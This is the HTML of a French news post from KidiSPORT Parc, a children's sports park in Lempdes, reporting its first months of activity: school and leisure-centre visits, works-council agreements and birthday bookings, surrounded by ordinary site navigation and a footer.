				<div class="elementor-element elementor-element-64e76fc4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64e76fc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sécurité</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Propreté</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Luminosité</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Espace</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Visibilité</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Un espace sécurisé pour les plus petits</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Diversité des activités proposées</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Accueil chaleureux</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11" viewBox="0 0 10 11" fill="none"><path d="M4.09961 1.00003L8.74878 5.13417L4.09961 9.26831" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1 3.06703L3.32458 5.1341L1 7.20117" stroke="#F9A31A" stroke-width="1.54972" stroke-linecap="round" stroke-linejoin="round"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bonne acoustique</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-36abd00 elementor-widget elementor-widget-text-editor" data-id="36abd00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lors de cette période nous avons accueillis, des écoles primaires, des centres de loisirs, des groupes de stagiaires sportifs. Nous avons également signé deux conventions avec deux Comité d’Entreprises (La Poste et Cora Lempdes).</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a2b67db elementor-widget elementor-widget-text-editor" data-id="a2b67db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Nous avons aussi mené une action avec le Comité d’Entreprise Limagrain avec la mise en place d’une matinée au sein du parc encadré par des éducateurs sportifs.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e3e83f2 elementor-widget elementor-widget-text-editor" data-id="e3e83f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Nous avons 82 anniversaires programmées dont 51 qui ce sont déjà déroulé, tous avec une grande satisfaction de la part des enfants, des parents et des éducateurs sportifs.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c14d132 elementor-widget elementor-widget-text-editor" data-id="c14d132" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Nous en profitons pour remercier tous ceux qui ont participé au déroulement des ces actions qui ne sont que le début de l’aventure !</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-24857b13 elementor-widget elementor-widget-post-info" data-id="24857b13" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://kidisportparc.com/2017/05/30/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										30/05/2017					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-74ac1fb9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="74ac1fb9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Partager sur facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Partager sur twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Partager sur linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Partager sur pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-113c5144 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="113c5144" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9348d6" data-id="c9348d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-68b163a0 elementor-widget elementor-widget-post-navigation" data-id="68b163a0" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://kidisportparc.com/le-kidisport-parc-est-ouvert-pour-le-pont/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Précédent</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Précédent</span><span class="post-navigation__prev--title">Le KidiSPORT Parc est ouvert pour le Pont</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://kidisportparc.com/kidisport-parc-a-la-journee-olympique/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Suivant</span><span class="post-navigation__next--title">KidiSPORT Parc à la journée olympique</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Suivant</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-386f1c9f ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="386f1c9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-218ddc3e" data-id="218ddc3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6249879c elementor-widget elementor-widget-heading" data-id="6249879c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Autres articles qui peuvent vous intéresser</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3af9d9ca bloc_actu elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3af9d9ca" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5443 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/vacances-fevrier-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1241" height="875" src="https://kidisportparc.com/wp-content/uploads/2026/01/Visuel-NL-vacnces-Fevrier-1.jpg" class="attachment-full size-full wp-image-5446" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/vacances-fevrier-2026/" >
				La Destination pour les Vacances d&rsquo;Hiver à Lempdes !			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 janvier 2026		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>KidiSPORT Parc : La Destination 100% Sport et Fun pour les Vacances d&rsquo;Hiver à Lempdes ! ❄️🏅 Les vacances de février arrivent à grands pas</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/vacances-fevrier-2026/" aria-label="En savoir plus sur La Destination pour les Vacances d&rsquo;Hiver à Lempdes !" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5392 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/pass-janvier-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1080" height="1350" src="https://kidisportparc.com/wp-content/uploads/2026/01/post-Kidi-Pass-Janvier-2026.jpg" class="attachment-full size-full wp-image-5397" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/pass-janvier-2026/" >
				Pass Janvier 2026 : le bon plan sport pour vos enfants			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			6 janvier 2026		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Profitez du Kidi’PASS et faites des économies dès janvier ! Du 7 janvier au 3 février 2026, le KidiSPORT Parc lance son Pass Janvier 2026,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/pass-janvier-2026/" aria-label="En savoir plus sur Pass Janvier 2026 : le bon plan sport pour vos enfants" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5318 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc tag-noel">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/evenement-de-noel-au-kidisport-parc/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1080" height="1350" src="https://kidisportparc.com/wp-content/uploads/2025/12/Image-noel.jpg" class="attachment-full size-full wp-image-5327" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/evenement-de-noel-au-kidisport-parc/" >
				Événement de Noël au KidiSport Parc			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			4 décembre 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>&nbsp;Événement de Noël au KidiSport Parc : une sortie familiale incontournable à Clermont-Ferrand 🎅 Si vous recherchez une sortie de Noël pour enfants à Clermont-Ferrand,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/evenement-de-noel-au-kidisport-parc/" aria-label="En savoir plus sur Événement de Noël au KidiSport Parc" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="49" class="elementor elementor-49 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-48abd45 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="48abd45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-947faa0" data-id="947faa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6f34c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6f34c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9ee01f7" data-id="9ee01f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-822a171 elementor-widget elementor-widget-heading" data-id="822a171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Kidisportparc</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f8fd7f3 elementor-widget elementor-widget-text-editor" data-id="f8fd7f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a style="color:white;" href="https://www.google.com/maps/place/KidiSPORT+Parc/@45.7802405,3.1993689,15z/data=!4m2!3m1!1s0x0:0x7ab311798b9b1a42?sa=X&amp;ved=2ahUKEwj4kNG29NL5AhVNwYUKHUQNA8EQ_BJ6BAhHEAU" target="_blank" rel="noopener">23 Rue de la Rochelle, 63370 Lempdes</a>						</div>
				</div>
				<div class="elementor-element elementor-element-52d700b elementor-widget elementor-widget-text-editor" data-id="52d700b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">E-mail. </span></span></strong> <a style="color: white;" href="mailto:kidisportparc@orange.fr"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">kidisportparc@asptt.com</span></span></a><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">​</span></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-377fc03 elementor-widget elementor-widget-text-editor" data-id="377fc03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Tel. </span></span></strong> <a style="color: white;" href="tel:0463223819"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">04 63 22 38 19</span></span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-de44147 elementor-widget elementor-widget-heading" data-id="de44147" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.google.com/maps/place/KidiSPORT+Parc/@45.7802405,3.1993689,15z/data=!4m2!3m1!1s0x0:0x7ab311798b9b1a42?sa=X&#038;ved=2ahUKEwj4kNG29NL5AhVNwYUKHUQNA8EQ_BJ6BAhHEAU%20" target="_blank" rel="nofollow">Comment venir ?</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-89b435e elementor-widget elementor-widget-button" data-id="89b435e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Nous contacter</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135a58f" data-id="135a58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-232c734 elementor-widget elementor-widget-heading" data-id="232c734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Informations pratiques</span>		</div>
				</div>
				<div class="elementor-element elementor-element-0326b2b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0326b2b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0326b2b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://kidisportparc.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://kidisportparc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0326b2b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item" tabindex="-1">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item" tabindex="-1">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://kidisportparc.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://kidisportparc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-b763b20 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b763b20" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b763b20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://kidisportparc.com/le-parc/" class="elementor-item">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item">Tarifs &#038; horaires</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b763b20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://kidisportparc.com/le-parc/" class="elementor-item" tabindex="-1">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item" tabindex="-1">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item" tabindex="-1">Tarifs &#038; horaires</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dac5b76" data-id="dac5b76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9dd363 elementor-widget elementor-widget-heading" data-id="c9dd363" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Inscription à la newsletter</span>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb73ad elementor-widget elementor-widget-shortcode" data-id="3fb73ad" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1658-p728-o1" lang="fr-FR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bientot-4-mois-apres-louverture/#wpcf7-f1658-p728-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1658" />
<input type="hidden" name="_wpcf7_version" value="5.8.6" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1658-p728-o1" />
<input type="hidden" name="_wpcf7_container_post" value="728" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-newsletter">
	<div class="div-with-input">
		<p><span class="wpcf7-form-control-wrap" data-name="newsletter"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Votre adresse mail" value="" type="email" name="newsletter" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Go go go !" />
		</p>
	</div>
	<p><span class="wpcf7-form-control-wrap" data-name="mailjet-opt-in"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="mailjet-opt-in[]" value="J’accepte de recevoir les dernières actualités, les évènements et la newsletter de KidiSport Parc. Nous nous engageons à ne jamais communiquer votre email à des tiers." /><span class="wpcf7-list-item-label">J’accepte de recevoir les dernières actualités, les évènements et la newsletter de KidiSport Parc. Nous nous engageons à ne jamais communiquer votre email à des tiers.</span></span></span></span>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dbdf56 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1dbdf56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-299f6a9" data-id="299f6a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d107a9 elementor-widget elementor-widget-text-editor" data-id="3d107a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Site web réalisé par <a class="coqpit-footer" href="https://www.coqpit.fr/" target="_blank" rel="noopener">Coqpit agence de communication</a> &#8211; <a href="/mentions-legales/">Mentions légales</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies pour améliorer votre expérience sur notre site Web. En naviguant sur ce site, vous acceptez notre utilisation des cookies.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Paramètres cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Tout accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Refuser</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Cookies</h4>				<div class="cli-privacy-content">
